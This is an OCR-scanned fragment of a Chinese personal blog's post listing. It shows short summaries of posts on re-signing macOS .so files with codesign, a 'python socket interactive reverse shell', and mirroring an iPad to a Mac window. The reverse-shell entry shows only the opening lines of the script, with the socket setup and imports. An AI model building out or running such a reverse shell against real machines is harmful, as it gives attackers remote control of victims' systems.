
xargs xattr -cr ls -1 | grep -e '.so$' | xargs codesign --force --dee
p --sign -
阅读全文
posted @ 2025-05-07 16:16 明天有风吹
阅读(32)
评论(0)
推荐(0)
2025年2月18日
python socket interactive reverse shell
摘要： import socket from subprocess import Popen, STDOUT s
= socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.sets
ockopt(socket.SOL_SOCKET, socket.SO_REU
阅读全文
posted @ 2025-02-18 02:39 明天有风吹
阅读(98)
评论(0)
推荐(0)
2025年1月25日
iPad airplay to mac within window 把 iPad 投屏到 Mac
但是不要全屏，而是投到一个窗口
摘要： https://discussions.apple.com/thread/253429698?answer
Id=256428855022&sortBy=rank#256428855022 iPad 用数据线